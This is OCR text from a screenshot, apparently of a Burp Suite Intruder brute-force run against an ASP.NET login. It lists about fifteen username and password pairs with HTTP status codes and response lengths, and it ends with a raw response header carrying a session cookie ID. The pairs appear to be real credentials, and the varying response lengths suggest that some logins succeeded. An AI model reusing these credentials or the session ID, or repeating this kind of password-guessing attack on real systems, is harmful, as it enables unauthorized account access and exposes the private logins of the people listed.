 intruder attack 6
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
351 dy6201 dingyong 302 337
352 dy6775 dy6775 302 337
353 dyc07381 123qwerty!@# 302 337
354 dyf04204 tc004204 302 337
355 dyf4204 tc004204 302 337
356 dyf5896 dyf5896 302 337
357 dyf6783 iverson99! 302 337
28 cbb5110 535489qwer 302 477
41 ccg4792 edisin5200 302 477
84 cj5911 cj322424 302 477
108 cl5322 cl910709 302 477
302 dll4484 dll@123456 302 477
339 dx4530 dongxia826 302 477
317 dpx4711 1314520pengG 302 497
request response
raw headers hex
Set-Cookie: sessionid=694f4254-31d2-40dc-a568-b4c38fd31c06; path=/; path=/
X-Powered-By: ASP.NET
Date: Wed, 07 Jan 2015 07:48:22 GMT
Connection: close
+ < > 0 matches
finished